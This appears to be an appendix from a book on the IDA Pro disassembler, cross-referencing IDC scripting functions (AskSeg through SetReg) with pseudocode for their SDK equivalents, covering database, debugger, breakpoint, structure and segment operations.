AskSeg sel_t seg = defval;
askseg(&sel, "%s", prompt):
return val;
AskSelector return ask_selector(sel);
AskStr return qstrdup(askstr(HIST_CMT, defval, "%s", prompt));
AskYN return askyn_c(defval, "%s", prompt);
AttachProcess return attach_process(pid, event_id);
AutoMark //macro, see AutoMark2
AutoMark2 auto_mark_range(start, end, queuetype);
AutoShow //macro, see SetCharPrm
AutoUnmark //*** undocumented function
autoUnmark(start, end, type);
Batch ::batch = batch;
BeginEA //macro, see GetLongPrm
BeginTypeUpdating return begin_type_updating(utp)
Byte return get_full_byte(ea);
CanExceptionContinue return get_debug_event()->can_cont;
ChangeConfig internal_change_config(line)
CheckBpt check_bpt(ea)
Checkpoint //*** undocumented function
ChooseFunction return choose_func(ea, -1)->startEA;
CleanupAppcall return cleanup_appcall(0) == 0;
CmtIndent //macro, see SetCharPrm
CommentEx get_cmt(ea, repeatable, buf, sizeof(buf));
return qstrdup(buf);
IDC Function SDK Implementation

588 Appendix B
Comments //macro, see SetCharPrm
Compile //macro for CompileEx(file, 1);
CompileEx if (isfile)
CompileEx(input, CPL_DEL_MACROS | CPL_USE_LABELS,
errbuf, sizeof(errbuf));
else
CompileLineEx(input, errbuf, sizeof(errbuf));
CreateArray qsnprintf(buf, sizeof(buf), "$ idc_array %s", name);
netnode n(buf, 0, true);
return (nodeidx_t)n;
DbgByte if (dbg && (dbg->may_disturb() || get_process_state() < 0))
uint8_t b;
dbg->read_memory(ea, &b, sizeof(b));
return b;
DbgDword if (dbg && (dbg->may_disturb() || get_process_state() < 0))
uint32_t d;
dbg->read_memory(ea, &d, sizeof(d));
return d;
DbgQword if (dbg && (dbg->may_disturb() || get_process_state() < 0))
uint64_t q;
dbg->read_memory(ea, &q, sizeof(q));
return q;
DbgRead if (dbg && (dbg->may_disturb() || get_process_state() < 0))
uint8_t *buf = (uint8_t*) qalloc(len);
dbg->read_memory(ea, buf, len);
return buf;
DbgWord if (dbg && (dbg->may_disturb() || get_process_state() < 0))
uint16_t w;
dbg->read_memory(ea, &w, sizeof(w));
return w;
DbgWrite if (dbg && (dbg->may_disturb() || get_process_state() < 0))
dbg->write_memory(ea, data, length of data);
DecodeInstruction ua_ana0(ea);
return cmd;
DefineException return define_exception(code, name, desc, flags);
DelArrayElement netnode n(id).supdel(idx, tag);
DelBpt del_bpt(ea);
DelCodeXref del_cref(From, To, undef);
DelConstEx del_const(enum_id, value, serial, bmask);
DelEnum del_enum(enum_id);
DelExtLnA netnode n(ea).supdel(n + 1000);
DelExtLnB netnode n(ea).supdel(n + 2000);
DelFixup del_fixup(ea);
DelFunction del_func(ea);
DelHashElement netnode n(id);
n.hashdel(idx);
DelHiddenArea del_hidden_area (ea);
DelHotkey del_idc_hotkey(hotkey);
DelLineNumber del_source_linnum(ea);
IDC Function SDK Implementation

IDC/SDK Cross-Reference 589
DelSeg del_segm(ea, flags);
DelSelector del_selector(sel);
DelSourceFile del_sourcefile(ea);
DelStkPnt del_stkpnt(get_func(func_ea), ea);
DelStruc del_struc(get_struc(id));
DelStrucMember del_struc_member(get_struc(id), offset);
DelXML del_xml(path);
DeleteAll while (get_segm_qty ())
del_segm(getnseg (0), 0);
FlagsDisable(0, inf.ominEA);
FlagsDisable(inf.omaxEA, 0xFFFFFFFF);
DeleteArray netnode n(id).kill();
Demangle demangle_name(buf, sizeof(buf), name, disable_mask);
return qstrdup(buf);
DetachProcess detach_process();
Dfirst return get_first_dref_from(From);
DfirstB return get_first_dref_to(To);
Dnext return get_next_dref_from(From, current);
DnextB return get_next_dref_to(To, current);
Dword return get_full_long(ea);
EnableBpt enable_bpt(ea, enable);
EnableTracing if (trace_level == 0)
return enable_step_trace(enable);
else if (trace_level == 1)
return enable_insn_trace(enable);
else if (trace_level == 2)
return enable_func_trace(enable);
EndTypeUpdating end_type_updating(utp);
Eval idc_value_t v;
calcexpr(-1, expr, &v, errbuf, sizeof(errbuf));
Exec call_system(command);
ExecIDC char fname[16];
uint32_t fnum = globalCount++; //mutex around globalCount
qsnprintf(fname, sizeof(fname), "___idcexec%d", fnum);
uint32_t len;
len = qsnprintf(NULL, 0, "static %s() {\n%s\n; }", fname, input);
char *func = (char*)qalloc(len);
qsnprintf(func, len, "static %s() {\n%s\n; }", fname, input);
ExecuteLine(func, fname, NULL, 0, NULL, NULL, err, sizeof(err));
globalCount--; //mutex around globalCount
qfree(func);
Exit qexit(code);
ExtLinA netnode n(ea).supset(n + 1000, line);
setFlbits(ea, FF_LINE);
ExtLinB netnode n(ea).supset(n + 2000, line);
setFlbits(ea, FF_LINE);
Fatal error(format, ...);
FindBinary ea_t endea = (flag & SEARCH_DOWN) ? inf.maxEA : inf.minEA;
return find_binary(ea, endea, str, getDefaultRadix(), flag);
IDC Function SDK Implementation

590 Appendix B
FindCode return find_code(ea, flag);
FindData return find_data(ea, flag);
FindExplored return find_defined(ea, flag);
FindFuncEnd func_t f;
find_func_bounds(ea, &f, FIND_FUNC_DEFINE);
return f->endEA;
FindImmediate return find_imm(ea, flag, value);
FindSelector return find_selector(val);
FindText return find_text(ea, y, x, str, flag);
FindUnexplored return find_unknown(ea, flag);
FindVoid return find_void(ea, flag);
FirstFuncFchunk get_func(funcea)->startEA;
FirstSeg return getnseg (0)->startEA;
ForgetException excvec_t *ev = retrieve_exceptions();
for (excvec_t::iterator i = ev->begin(); i != ev->end(); i++)
if ((*i).code == code)
ev->erase(i);
return store_exceptions();
return 0;
GenCallGdl gen_simple_call_chart(outfile, "Building graph", title, flags);
GenFuncGdl func_t *f = get_func(ea1);
gen_flow_graph(outfile, title, f, ea1, ea2, flags);
GenerateFile gen_file(type, file_handle, ea1, ea2, flags);
GetArrayElement netnode n(id);
if (tag == 'A') return n.altval(idx);
else if (tag == 'S')
n.supstr(idx, buf, sizeof(buf));
return qstrdup(buf);
GetArrayId qsnprintf(buf, sizeof(buf), "$ idc_array %s", name);
netnode n(buf);
return (nodeidx_t)n;
GetBmaskCmt get_bmask_cmt(enum_id, bmask, repeatable, buf, sizeof(buf));
return qstrdup(buf);
GetBmaskName get_bmask_name(enum_id, bmask, buf, sizeof(buf));
return qstrdup(buf);
GetBptAttr bpt_t bpt;
if (get_bpt(ea, &bpt) == 0) return -1;
if (bpattr == BPTATTR_EA) return bpt.ea;
else if (bpattr == BPTATTR_SIZE) return bpt.size;
else if (bpattr ==BPTATTR_TYPE) return bpt.type;
else if (bpattr == BPTATTR_COUNT) return bpt.pass_count;
else if (bpattr == BPTATTR_FLAGS) return bpt.flags;
else if (bpattr == BPTATTR_COND) return qstrdup(bpt.condition);
GetBptEA bpt_t bpt;
return getn_bpt(n, &bpt) ? bpt.ea : -1;
GetBptQty return get_bpt_qty();
GetCharPrm if (offset <= 191)
return *(unsigned char*)(offset + (char*)&inf);
IDC Function SDK Implementation

IDC/SDK Cross-Reference 591
GetColor if (what == CIC_ITEM)
return get_color(ea);
else if (what == CIC_FUNC)
return get_func(ea)->color;
else if (what == CIC_SEGM)
return get_seg(ea)->color;
return 0xFFFFFFFF;
GetConstBmask return get_const_bmask(const_id);
GetConstByName return get_const_by_name(name);
GetConstCmt get_const_cmt(const_id, repeatable, buf, sizeof(buf));
return qstrdup(buf);
GetConstEnum return get_const_enum(const_id);
GetConstEx return get_const(enum_id, value, serial, bmask);
GetConstName get_const_name(const_id, buf, sizeof(buf));
return qstrdup(buf);
GetConstValue return get_const_value(const_id);
GetCurrentLine tag_remove(get_curline(), buf, sizeof(buf))
return qstrdup(buf);
GetCurrentThreadId return get_current_thread();
GetCustomDataFormat return find_custom_data_format(name);
GetCustomDataType return find_custom_data_type(name);
GetDebuggerEvent return wait_for_next_event(wfne, timeout);
GetDisasm generate_disasm_line(ea, buf, sizeof(buf));
tag_remove(buf, buf, 0);
return qstrdup(buf);
GetEntryName get_entry_name(ordinal, buf, sizeof(buf));
return qstrdup(buf);
GetEntryOrdinal return get_entry_ordinal(index);
GetEntryPoint return get_entry(ordinal);
GetEntryPointQty return get_entry_qty();
GetEnum return get_enum(name);
GetEnumCmt get_enum_cmt(enum_id, repeatable, buf, sizeof(buf));
return qstrdup(buf);
GetEnumFlag return get_enum_flag(enum_id);
GetEnumIdx return get_enum_idx(enum_id);
GetEnumName get_enum_name(enum_id, buf, sizeof(buf));
return qstrdup(buf);
GetEnumQty return get_enum_qty();
GetEnumSize return get_enum_size(enum_id);
GetEnumWidth if (enum_id > 0xff000000)
netnode n(enum_id);
return (n.altval(0xfffffffb) >> 3) & 7;
else
return 0;
GetEventBptHardwareEa return get_debug_event()->bpt.hea;
GetEventEa return get_debug_event()->ea;
GetEventExceptionCode return get_debug_event()->exc.code;
IDC Function SDK Implementation

592 Appendix B
GetEventExceptionEa return get_debug_event()->exc.ea;
GetEventExceptionInfo return qstrdup(get_debug_event()->exc.info);
GetEventExitCode return get_debug_event()->exit_code;
GetEventId return get_debug_event()->eid;
GetEventInfo return qstrdup(get_debug_event()->info);
GetEventModuleBase return get_debug_event()->modinfo.base;
GetEventModuleName return qstrdup(get_debug_event()->modinfo.name);
GetEventModuleSize return get_debug_event()->modinfo.size;
GetEventPid return get_debug_event()->pid;
GetEventTid return get_debug_event()->tid;
GetExceptionCode excvec_t *ev = retrieve_exceptions();
return idx < ev->size() ? (*ev)[idx].code : 0;
GetExceptionFlags excvec_t *ev = retrieve_exceptions();
for (excvec_t::iterator i = ev->begin(); i != ev->end(); i++)
if ((*i).code == code)
return (*i).flags;
return -1;
GetExceptionName excvec_t *ev = retrieve_exceptions();
for (excvec_t::iterator i = ev->begin(); i != ev->end(); i++)
if ((*i).code == code)
return new qstring((*i).name);
return NULL;
GetExceptionQty return retrieve_exceptions()->size();
GetFchunkAttr func_t *f = get_func(ea);
return internal_get_attr(f, attr);
GetFchunkReferer func_t *f = get_fchunk(ea);
func_parent_iterator_t fpi(f);
return n < f->refqty ? f->referers[n] : BADADDR;
GetFirstBmask return get_first_bmask(enum_id);
GetFirstConst return get_first_const(enum_id, bmask);
GetFirstHashKey netnode n(id).hash1st(buf, sizeof(buf));
return qstrdup(buf);
GetFirstIndex return netnode n(id).sup1st(tag);
GetFirstMember return get_struc_first_offset(get_struc(id));
GetFirstModule module_info_t modinfo;
get_first_module(&modinfo);
return modinfo.base;
GetFirstStrucIdx return get_first_struc_idx();
GetFixupTgtDispl fixup_data_t fd;
get_fixup(ea, &fd);
return fd.displacement;
GetFixupTgtOff fixup_data_t fd;
get_fixup(ea, &fd);
return fd.off
GetFixupTgtSel fixup_data_t fd;
get_fixup(ea, &fd);
return fd.sel;
IDC Function SDK Implementation

IDC/SDK Cross-Reference 593
GetFixupTgtType fixup_data_t fd;
get_fixup(ea, &fd);
return fd.type;
GetFlags getFlags(ea);
GetFpNum //*** undocumented function
char buf[16];
union {float f; double d; long double ld} val;
get_many_bytes(ea, buf, len > 16 ? 16 : len);
ph.realcvt(buf, &val, (len >> 1) - 1);
return val;
GetFrame //macro, see GetFunctionAttr
GetFrameArgsSize //macro, see GetFunctionAttr
GetFrameLvarSize //macro, see GetFunctionAttr
GetFrameRegsSize //macro, see GetFunctionAttr
GetFrameSize return get_frame_size(get_func(ea));
GetFuncOffset int flags = GNCN_REQFUNC | GNCN_NOCOLOR;
get_nice_colored_name(ea, buf, sizeof(buf),flags);
return qstrdup(buf);
GetFunctionAttr func_t *f = get_func(ea);
return internal_get_attr(f, attr);
GetFunctionCmt return get_func_cmt(get_func(ea), repeatable);
GetFunctionFlags //macro, see GetFunctionAttr
GetFunctionName get_func_name(ea, buf, sizeof(buf));
return qstrdup(buf);
GetHashLong netnode n(id).hashval_long(idx);
GetHashString netnode n(id).hashval(idx, buf, sizeof(buf));
return qstrdup(buf);
GetIdaDirectory qstrncpy(buf, idadir(NULL), sizeof(buf));
return qstrdup(buf);
GetIdbPath qstrncpy(buf, database_idb, sizeof(buf));
return qstrdup(buf);
GetInputFile get_root_filename(buf, sizeof(buf));
return qstrdup(buf);
GetInputFilePath RootNode.valstr(buf, sizeof(buf));
return qstrdup(buf);
GetInputMD5 uint8_t md5bin[16];
char out[1024];
char *outp = out;
int len = sizeof(out);
out[0] = 0;
RootNode.supval(RIDX_MD5, md5bin, sizeof(md5bin));
for (int j = 0; j < sizeof(md5bin); j++) {
int nbytes = qsnprintf(out, len, "%02X", md5bin[j]);
outp += nbytes;
len -= nbytes;
}
return qstrdup(out);
GetLastBmask return get_last_bmask(enum_id);
GetLastConst return get_last_const(enum_id, bmask);
IDC Function SDK Implementation

594 Appendix B
GetLastHashKey netnode n(id).hashlast(buf, sizeof(buf));
return qstrdup(buf);
GetLastIndex return netnode n(id).suplast(tag);
GetLastMember return get_struc_last_offset(get_struc(id));
GetLastStrucIdx return get_last_struc_idx();
GetLineNumber return get_source_linnum(ea);
GetLocalType const type_t *type;
const p_list *fields;
get_numbered_type(idati, ordinal, &type, &fields,
NULL, NULL, NULL);
char *name = get_numbered_type_name(idati, ordinal);
qstring res;
print_type_to_qstring(&res, 0, 2, 40, flags, idati, type,
name, NULL, fields, NULL);
return qstrdup(res.c_str());
GetLocalTypeName return qstrdup(get_numbered_type_name(idati, ordinal));
GetLongPrm if (offset <= 188)
return *(int*)(offset + (char*)&inf);
GetManualInsn get_manual_insn(ea, buf, sizeof(buf));
return qstrdup(buf);
GetManyBytes uint8_t *out = (uint8_t*)qalloc(size + 1);
if (use_dbg)
if (dbg && (dbg->may_disturb() || get_process_state() < 0))
dbg->read_memory(ea, out, size);
else
qfree(out);
out = NULL;
else
get_many_bytes(ea, out, size);
return out;
GetMarkComment curloc loc.markdesc(slot, buf, sizeof(buf));
return qstrdup(buf);
GetMarkedPos return curloc loc.markedpos(&slot);
GetMaxLocalType return get_ordinal_qty(idati);
GetMemberComment tid_t m = get_member(get_struc(id), offset)->id;
netnode n(m).supstr(repeatable ? 1 : 0, buf, sizeof(buf));
return qstrdup(buf);
GetMemberFlag return get_member(get_struc(id), offset)->flag;
GetMemberName tid_t m = get_member(get_struc(id), offset)->id;
get_member_name(m, buf, sizeof(buf));
return qstrdup(buf);
GetMemberOffset return get_member_by_name(get_struc(id), member_name)->soff;
GetMemberQty get_struc(id)->memqty;
GetMemberSize member_t *m = get_member(get_struc(id), offset);
return get_member_size(m);
GetMemberStrId tid_t m = get_member(get_struc(id), offset)->id;
return netnode n(m).altval(3) - 1;
GetMinSpd func_t *f = get_func(ea);
return f ? get_min_spd_ea(f) : BADADDR;
IDC Function SDK Implementation

IDC/SDK Cross-Reference 595
GetMnem ua_mnem(ea, buf, sizeof(buf));
return qstrdup(buf);
GetModuleName module_info_t modinfo;
if (base == 0)
get_first_module(&modinfo);
else
modinfo.base = base - 1;
get_next_module(&modinfo);
return qstrdup(modinfo.name);
GetModuleSize module_info_t modinfo;
if (base == 0)
get_first_module(&modinfo);
else
modinfo.base = base - 1;
get_next_module(&modinfo);
return modinfo.size;
GetNextBmask return get_next_bmask(eum_id, value);
GetNextConst return get_next_const(enum_id, value, bmask);
GetNextFixupEA return get_next_fixup_ea(ea);
GetNextHashKey netnode n(id).hashnxt(idx, buf, sizeof(buf));
return qstrdup(buf);
GetNextIndex return netnode n(id).supnxt(idx, tag);
GetNextModule module_info_t modinfo;
modinfo.base = base;
get_next_module(&modinfo);
return modinfo.base;
GetNextStrucIdx return get_next_struc_idx();
GetOpType *buf = 0;
if (isCode(get_flags_novalue(ea)))
ua_ana0(ea);
return cmd.Operands[n].type;
GetOperandValue Use ua_ana0 to fill command struct then return
appropriate value based on cmd.Operands[n].type
GetOpnd *buf = 0;
if (isCode(get_flags_novalue(ea)))
ua_outop2(ea, buf, sizeof(buf), n);
tag_remove(buf, buf, sizeof(buf));
return qstrdup(buf);
GetOriginalByte return get_original_byte(ea);
GetPrevBmask return get_prev_bmask(enum_id, value);
GetPrevConst return get_prev_const(enum_id, value, bmask);
GetPrevFixupEA return get_prev_fixup_ea(ea);
GetPrevHashKey netnode n(id).hashprev(idx, buf, sizeof(buf));
return qstrdup(buf);
GetPrevIndex return netnode n(id).supprev(idx, tag);
GetPrevStrucIdx return get_prev_struc_idx(index);
GetProcessName process_info_t p;
pid_t pid = get_process_info(idx, &p);
return qstrdup(p.name);
GetProcessPid return get_process_info(idx, NULL);
IDC Function SDK Implementation

596 Appendix B
GetProcessQty return get_process_qty();
GetProcessState return get_process_state();
GetReg return getSR(ea, str2reg(reg));
GetRegValue regval_t r;
get_reg_val(name, &r);
if (is_reg_integer(name))
return (int)r.ival;
else
//memcpy(result, r.fval, 12);
GetSegmentAttr segment_t *s = get_seg(segea);
return internal_get_attr(s, attr);
GetShortPrm if (offset <= 190)
return *(unsigned short*)(offset + (char*)&inf);
GetSourceFile return qstrdup(get_sourcefile(ea));
GetSpDiff return get_sp_delta(get_func(ea), ea);
GetSpd return get_spd(get_func(ea), ea);
GetString if (len == -1)
len = get_max_ascii_length(ea, type, true);
get_ascii_contents(ea, len, type, buf, sizeof(buf));
return qstrdup(buf);
GetStringType return netnode n(ea).altval(16) - 1;
GetStrucComment get_struc_cmt(id, repeatable, buf, sizeof(buf));
return qstrdup(buf);
GetStrucId return get_struc_by_idx(index);
GetStrucIdByName return get_struc_id(name);
GetStrucIdx return get_struc_idx(id);
GetStrucName get_struc_name(id, buf, sizeof(buf));
return qstrdup(buf);
GetStrucNextOff return get_struc_next_offset(get_struc(id), offset);
GetStrucPrevOff return get_struc_prev_offset(get_struc(id), offset);
GetStrucQty return get_struc_qty();
GetStrucSize return get_struc_size(id);
GetTestId //*** undocumented, returns internal testId
GetThreadId return getn_thread(idx);
GetThreadQty return get_thread_qty();
GetTinfo //no comparable return type in SDK, generally uses get_tinfo
GetTrueName //macro, see GetTrueNameEx
GetTrueNameEx return qstrdup(get_true_name(from, ea, buf, sizeof(buf)));
GetType get_ti(ea, tbuf, sizeof(tbuf), plist, sizeof(plist));
print_type_to_one_line(buf, sizeof(buf), idati,
tbuf, NULL, NULL, plist, NULL);
return qstrdup(buf);
GetnEnum return getn_enum(idx);
GetVxdFuncName //*** undocumented function
get_vxd_func_name(vxdnum, funcnum, buf, sizeof(buf));
return qstrdup(buf);
IDC Function SDK Implementation

IDC/SDK Cross-Reference 597
GetXML valut_t res;
get_xml(path, &res);
return res;
GuessType guess_type(ea, tbuf, sizeof(tbuf), plist, sizeof(plist));
print_type_to_one_line(buf, sizeof(buf), idati, tbuf,
NULL, NULL, plist, NULL);
return qstrdup(buf);
HideArea add_hidden_area(start, end, description, header, footer, color);
HighVoids //macro, see SetLongPrm
IdbByte return get_db_byte(ea);
Indent //macro, see SetCharPrm
IsBitfield return is_bf(enum_id);
IsEventHandled return get_debug_event()->handled;
IsFloat //IDC variable type query, n/a for SDK
IsLong //IDC variable type query, n/a for SDK
IsObject //IDC variable type query, n/a for SDK
IsString //IDC variable type query, n/a for SDK
IsUnion return get_struc(id)->is_union();
ItemEnd return get_item_end(ea);
ItemHead return get_item_head(ea);
ItemSize return get_item_end(ea) - ea;
Jump jumpto(ea);
LineA netnode n(ea).supstr(1000 + num, buf, sizeof(buf));
return qstrdup(buf);
LineB netnode n(ea).supstr(2000 + num, buf, sizeof(buf));
return qstrdup(buf);
LoadDebugger load_debugger(dbgname, use_remote);
LoadTil return add_til2(name, 0);
LocByName return get_name_ea(-1, name);
LocByNameEx return get_name_ea(from, name);
LowVoids //macro, see SetLongPrm
MK_FP return ((seg<<4) + off);
MakeAlign doAlign(ea, count, align);
MakeArray typeinfo_t ti;
flags_t f = get_flags_novalue(ea);
get_typeinfo(ea, 0, f, &ti);
asize_t sz = get_data_elsize(ea, f, &ti);
do_data_ex (ea, f, sz * nitems, ti.tid);
MakeByte //macro, see MakeData
MakeCode ua_code(ea);
MakeComm set_cmt(ea, cmt, false);
MakeData do_data_ex(ea, flags, size, tid);
MakeDouble //macro, see MakeData
MakeDword //macro, see MakeData
MakeFloat //macro, see MakeData
IDC Function SDK Implementation

598 Appendix B
MakeFrame func_t *f = get_func(ea);
set_frame_size(f, lvsize, frregs, argsize);
return f->frame;
MakeFunction add_func(start, end);
MakeLocal func_t *f = get_func(ea);
if (*location != '[')
add_regvar(f, start, end, location, name, NULL);
else
struc_t *fr = get_frame(f);
int start = f->frsize + offset;
if (get_member(fr, start))
set_member_name(fr, start, name);
else
add_struc_member(fr, name, start, 0x400, 0, 1);
MakeNameEx set_name(ea, name, flags);
MakeOword //macro, see MakeData
MakePackReal //macro, see MakeData
MakeQword //macro, see MakeData
MakeRptCmt set_cmt(ea, cmt, true);
MakeStr int len = endea == -1 ? 0 : endea - ea;
make_ascii_string(ea, len, current_string_type);
MakeStructEx netnode n(strname);
nodeidx_t idx = (nodeidx_t)n;
if (size != -1)
do_data_ex(ea, FF_STRU, size, idx);
else
size_t sz = get_struc_size(get_struc(idx));
do_data_ex(ea, FF_STRU, sz, idx);
MakeTbyte //macro, see MakeData
MakeUnkn do_unknown(ea, flags);
MakeUnknown do_unknown_range(ea, size, flags);
MakeVar doVar(ea);
MakeWord //macro, see MakeData
MarkPosition curloc loc;
loc.ea = ea; loc.lnnum = lnnum; loc.x = x; loc.y = y;
loc.mark(slot, NULL, comment);
MaxEA //macro, see GetLongPrm
Message msg(format, ...);
MinEA //macro, see GetLongPrm
MoveSegm return move_segm(get_seg(ea), to, flags);
Name return qstrdup(get_name(-1, ea, buf, sizeof(buf)));
NameEx return qstrdup(get_name(from, ea, buf, sizeof(buf)));
NextAddr return nextaddr(ea);
NextFchunk return funcs->getn_area(funcs->get_next_area(ea))->startEA;
NextFuncFchunk func_tail_iterator_t fti(get_func(funcea), tailea);
return fti.next() ? fti.chunk().startEA : -1;
NextFunction return get_next_func(ea)->startEA;
NextHead return next_head(ea, maxea);
IDC Function SDK Implementation

IDC/SDK Cross-Reference 599
NextNotTail return next_not_tail(ea);
NextSeg int n = segs.get_next_area(ea);
return getnseg (n)->startEA;
OpAlt set_forced_operand(ea, n, str);
OpBinary op_bin(ea, n);
OpChr op_chr(ea, n);
OpDecimal op_dec(ea, n);
OpEnumEx op_enum(ea, n, enumid, serial);
OpFloat op_flt(ea, n);
OpHex op_hex(ea, n);
OpHigh return op_offset(ea, n, REF_HIGH16, target);
OpNot toggle_bnot(ea, n);
OpNumber op_num(ea, n);
OpOctal op_oct(ea, n);
OpOff if (base != 0xFFFFFFFF) set_offset(ea, n, base);
else noType(ea, n);
OpOffEx op_offset(ea, n, reftype, target, base, tdelta);
OpSeg op_seg(ea, n);
OpSign toggle_sign(ea, n);
OpStkvar op_stkvar(ea, n);
OpStroffEx op_stroff(ea, n, &strid, 1, delta);
ParseType qstring in(input);
if (in.last() != ';') in += ';';
flags |= PT_TYP;
if (flags & PT_NDC) flags |= PT_SIL;
else flags &= ~PT_SIL;
flags &= ~PT_NDC;
qstring name, type, fields;
parse_decl(idati, in.c_str(), &name, &type, &fields, flags);
internal_build_idc_typeinfo(&result, &type, &fields);
ParseTypes int hti_flags = (flags & 0x70) << 8;
if (flags & 1) hti_flags |= HTI_FIL;
parse_types2(input, (flags & 2) ? NULL : printer_func,
hti_flags);
PatchByte patch_byte(ea, value);
PatchDbgByte if (qthread_same(idc_debthread))
dbg->write_memory(ea, &value, 1);
else
put_dbg_byte(ea, value);
PatchDword patch_long(ea, value);
PatchWord patch_word(ea, value);
PauseProcess suspend_process();
PopXML pop_xml();
PrevAddr return prevaddr(ea);
PrevFchunk return get_prev_fchunk(ea)->startEA;
PrevFunction return get_prev_func(ea)->startEA;
PrevHead return prev_head(ea, minea);
IDC Function SDK Implementation

600 Appendix B
PrevNotTail return prev_not_tail(ea);
ProcessUiAction return process_ui_action(name, flags);
PushXML push_xml(path);
Qword return get_qword(ea);
RebaseProgram return rebase_program(delta, flags);
RecalcSpd return recalc_spd(cur_ea);
Refresh refresh_idaview_anyway();
RefreshDebuggerMemory invalidate_dbgmem_config();
invalidate_dbgmem_contents(BADADDR, -1);
if (dbg && dbg->stopped_at_debug_event)
dbg->stopped_at_debug_event(true);
RefreshLists callui(ui_list);
RemoveFchunk remove_func_tail(get_func(funcea), tailea);
RenameArray qsnprintf(buf, sizeof(buf), "$ idc_array %s", name);
netnode n(id).rename(newname);
RenameEntryPoint rename_entry(ordinal, name);
RenameSeg set_segm_name(get_seg(ea), "%s", name);
ResumeThread return resume_thread(tid);
Rfirst return get_first_cref_from(From);
Rfirst0 return get_first_fcref_from(From);
RfirstB return get_first_cref_to(To);
RfirstB0 return get_first_fcref_to(To);
Rnext return get_next_cref_from(From, current);
Rnext0 return get_next_fcref_from(From, current);
RnextB return get_next_cref_to(To, current);
RnextB0 return get_next_fcref_to(To, current);
RunPlugin run_plugin(load_plugin(name), arg);
RunTo run_to(ea);
SaveBase char *fname = idbname ? idbname : database_idb;
uint32_t tflags = database_flags;
database_flags = (flags & 4) | (tflags & 0xfffffffb);
bool res = save_database(fname, 0);
database_flags = tflags;
return res;
ScreenEA return get_screen_ea();
SegAddrng //deprecated, see SetSegAddressing
SegAlign //macro, see SetSegmentAttr
SegBounds //deprecated, see SetSegBounds
SegByBase return get_segm_by_sel(base)->startEA;
SegByName sel_t seg;
atos(segname, *seg);
return seg;
SegClass //deprecated, see SetSegClass
IDC Function SDK Implementation

IDC/SDK Cross-Reference 601
SegComb //macro, see SetSegmentAttr
SegCreate //deprecated, see AddSeg
SegDefReg //deprecated, see SetSegDefReg
SegDelete //deprecated, see DelSeg
SegEnd //macro, see GetSegmentAttr
SegName segment_t *s = (segment_t*) get_seg(ea);
get_true_segm_name(s, buf, sizeof(buf));
return qstrdup(buf);
SegRename //deprecated, see RenameSeg
SegStart //macro, see GetSegmentAttr
SelEnd ea_t ea1, ea2;
read_selection(&ea1, &ea2);
return ea2;
SelStart ea_t ea1, ea2;
read_selection(&ea1, &ea2);
return ea1;
SelectThread select_thread(tid);
SetArrayFormat segment_t *s = get_seg(ea);
if (s)
uint32_t format[3];
netnode array(ea);
format[0] = flags;
format[1] = litems;
format[2] = align;
array.supset(5, format, sizeof(format));
SetArrayLong netnode n(id).altset(idx, value);
SetArrayString netnode n(id).supset(idx, str);
SetBmaskCmt set_bmask_cmt(enum_id, bmask, cmt, repeatable);
SetBmaskName set_bmask_name(enum_id, bmask, name);
SetBptAttr bpt_t bpt;
if (get_bpt(ea, &bpt) == 0) return;
if (bpattr == BPTATTR_SIZE) bpt.size = value;
else if (bpattr == BPTATTR_TYPE) bpt.type = value;
else if (bpattr == BPTATTR_COUNT) bpt.pass_count = value;
else if (bpattr == BPTATTR_FLAGS) bpt.flags = value;
update_bpt(&bpt);
SetBptCnd //macro for SetBptCndEx(ea, cnd, 0);
SetBptCndEx bpt_t bpt;
if (get_bpt(ea, &bpt) == 0) return;
bpt. cndbody = cnd;
if (is_lowcnd)
bpt.flags |= BPT_LOWCND;
else
bpt.flags &= ~ BPT_LOWCND;
update_bpt(&bpt);
SetCharPrm if (offset >= 13 && offset <= 191)
*(offset + (char*)&inf) = value;
IDC Function SDK Implementation

602 Appendix B
SetColor if (what == CIC_ITEM)
set_item_color(ea, color);
else if (what == CIC_FUNC)
func_t *f = get_func(ea);
f->color = color;
update_func(f);
else if (what == CIC_SEGM)
segment_t *s = get_seg(ea);
s->color = color;
s->update();
SetConstCmt set_const_cmt(const_id, cmt, repeatable);
SetConstName set_const_name(const_id, name);
SetDebuggerOptions return set_debugger_options(options);
SetEnumBf set_enum_bf(enum_id, flag ? 1 : 0);
SetEnumCmt set_enum_cmt(enum_id, cmt, repeatable);
SetEnumFlag set_enum_flag(enum_id, flag);
SetEnumIdx set_enum_idx(enum_id, idx);
SetEnumName set_enum_name(enum_id, name);
SetEnumWidth return set_enum_width(enum_id, width);
SetExceptionFlags excvec_t *ev = retrieve_exceptions();
for (excvec_t::iterator i = ev->begin(); i != ev->end(); i++)
if ((*i).code == code)
if ((*i).flags == flags)
return true;
else
(*i).flags = flags;
return store_exceptions();
return 0;
SetFchunkAttr func_t *f = get_func(ea);
internal_set_attr(f, attr, value);
update_func(f);
SetFchunkOwner set_tail_owner(get_func(tailea), funcea);
SetFixup fixup_data_t f = {type, targetsel, targetoff, displ};
set_fixup(ea, &f);
SetFlags setFlags(ea, flags);
SetFunctionAttr func_t *f = get_func(ea);
internal_set_attr(f, attr, value);
SetFunctionCmt set_func_cmt (get_func(ea), cmt, repeatable);
SetFunctionEnd func_setend(ea, end);
SetFunctionFlags //macro, see SetFunctionAttr
SetHashLong netnode n(id).hashset(idx, value);
SetHashString netnode n(id).hashset(idx, value);
SetHiddenArea hidden_area_t *ha = get_hidden_area (ea);
ha->visible = visible;
update_hidden_area(ha);
SetInputFilePath if (strlen(path) == 0) RootNode.set("");
else RootNode.set(path);
SetLineNumber set_source_linnum(ea, lnnum);
IDC Function SDK Implementation

IDC/SDK Cross-Reference 603
SetLocalType if (input == NULL || *input == 0)
del_numbered_type(idati, ordinal);
else
qstring name;
qtype type, fields;
parse_decl(idati, input, &name, &type, &fields, flags);
if (ordinal == 0)
if (!name.empty())
get_named_type(idati, name.c_str(),
NTF_TYPE | NTF_NOBASE, NULL, NULL,
NULL, NULL, NULL, &ordinal);
if (!ordinal)
ordinal = alloc_type_ordinal(idati);
set_numbered_type(idati, value, 0, name.c_str(),
type.c_str(), fields.c_str(),
NULL, NULL, NULL);
SetLongPrm if (offset >= 13 && offset <= 188)
*(int*)(offset + (char*)&inf) = value;
SetManualInsn set_manual_insn(ea, insn);
SetMemberComment member_t *m = get_member(get_struc(ea), member_offset);
set_member_cmt(m, comment, repeatable);
SetMemberName set_member_name(get_struc(ea), member_offset, name);
SetMemberType typeinfo_t mt;
//calls an internal function to initialize mt using typeid
int size = get_data_elsize(-1, flag, &mt) * nitems;
set_member_type(get_struc(id), member_offset, flag, &mt,size);
SetProcessorType set_processor_type(processor, level);
SetReg //macro for SetRegEx(ea, reg, value, SR_user);
